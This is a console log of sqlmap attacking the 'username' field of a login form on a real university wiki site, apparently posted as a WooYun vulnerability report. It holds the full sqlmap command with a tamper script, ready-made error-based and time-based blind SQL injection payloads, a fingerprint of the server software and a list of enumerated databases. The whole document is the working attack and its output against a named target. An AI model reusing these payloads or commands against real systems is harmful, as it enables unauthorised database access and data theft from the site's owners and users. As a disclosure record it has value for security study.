 C:\Users\ Desktop\sqlmap>sqlmap.py -r ../sql.txt -p username --no-cast --tamp
er unmagicquotes.py --technique ET  --dbs
sqlmap
{1.0-dev-nongit-20160102}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:33:33
[20:33:33] [INFO] parsing HTTP request from '../sql.txt'
[20:33:33] [INFO] loading tamper script 'unmagicquotes'
[20:33:33] [INFO] resuming back-end DBMS 'mysql'
[20:33:33] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: error-based
    Title: MySQL OR error-based - WHERE or HAVING clause
    Payload: forward=http://wiki.lib.tongji.edu.cn/contest/passport/&password=g0
0dPa$$w0rD&return=http://wiki.lib.tongji.edu.cn/contest/passport/&Submit=1&usern
ame=-1515' OR 1 GROUP BY CONCAT(0x716b767171,(SELECT (CASE WHEN (8516=8516) THEN
 1 ELSE 0 END)),0x7162717a71,FLOOR(RAND(0)*2)) HAVING MIN(0)#
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (comment)
    Payload: forward=http://wiki.lib.tongji.edu.cn/contest/passport/&password=g0
0dPa$$w0rD&return=http://wiki.lib.tongji.edu.cn/contest/passport/&Submit=1&usern
ame=1' OR SLEEP(5)#
---
[20:33:33] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[20:33:33] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.8
back-end DBMS: MySQL 5.0.12
[20:33:33] [INFO] fetching database names
[20:33:35] [WARNING] reflective value(s) found and filtering out
[20:33:35] [INFO] the SQL query used returns 5 entries
[20:33:37] [INFO] retrieved: information_schema
[20:33:38] [INFO] retrieved: mysql
[20:33:38] [INFO] retrieved: ppframe
[20:33:39] [INFO] retrieved: ppframe1
[20:33:39] [INFO] retrieved: test
available databases [5]:
[*] information_schema
[*] mysql
[*] ppframe
[*] ppframe1
[*] test
[20:33:39] [INFO] fetched data logged to text files under 'C:\ .sqlmap\
output\wiki.lib.tongji.edu.cn'
www.wooyun.org